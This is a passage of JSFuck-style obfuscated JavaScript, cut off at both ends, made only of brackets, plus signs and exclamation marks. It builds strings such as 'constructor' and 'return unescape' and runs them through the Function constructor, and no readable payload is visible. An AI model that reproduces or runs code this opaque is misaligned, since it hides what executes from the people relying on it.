]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(+[]+[])+(+{}+[])[+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+([][[]]+[])[!+[]+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]]+(![]+[])[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+([]+{})[!+[]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(+[]+[])+(+{}+[])[+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]]+([]+{})[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[